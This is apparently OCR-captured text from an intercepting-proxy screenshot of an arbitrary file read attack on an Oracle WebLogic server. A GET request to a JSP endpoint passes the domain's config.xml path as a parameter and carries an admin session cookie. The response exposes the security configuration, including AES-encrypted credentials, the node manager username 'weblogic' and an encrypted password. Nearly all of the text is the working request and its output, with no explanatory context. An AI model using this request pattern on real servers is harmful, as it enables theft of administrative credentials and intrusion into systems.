 美化 Raw Hex
GET /hello/file.jsp?path=
/root/Oracle/Middleware/user_projects/domains/b
ase_domain/config/config.xml HTTP/1.1
Host: 192.168.12.135:7001
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: ADMINCONSOLESESSION=
GQFmq19fCdyJT5HGGvv1qHrZCGsLV993G08JJLQvgxP2XLR
vhpny!1510389279
Connection: keep-alive
美化 Raw Hex 页面渲染
</default-realm>
36 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeI
nws2SytpnqhqgWkdGFks2BYtSJzE3FrrjdLjKS
9w24Krv0Ong11Bogvc8rPC6HC3eqZy8X5U8/jh
zgwct+ZTRgagnYCb4zy
</credential-encrypted>
37 <node-manager-username>
weblogic
</node-manager-username>
38 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8L
w/yeE7Dt0k=
</node-manager-password-encrypted>
39 </security-configuration>
40 <server>
41 <name>
AdminServer
</name>
42 <listen-address>
</listen-address>
43 </server>
44 <embedded-ldap>
45 <name>
base_domain
</name>
46 <credential-encrypted>
{AES}uikbk+R+r6Vqv3OiFGQ4XnxJAHEnqFuni
3K+SlgZxAsWEyIvLEi+O2omKTsWD9GW
</credential-encrypted>
47 </embedded-ldap>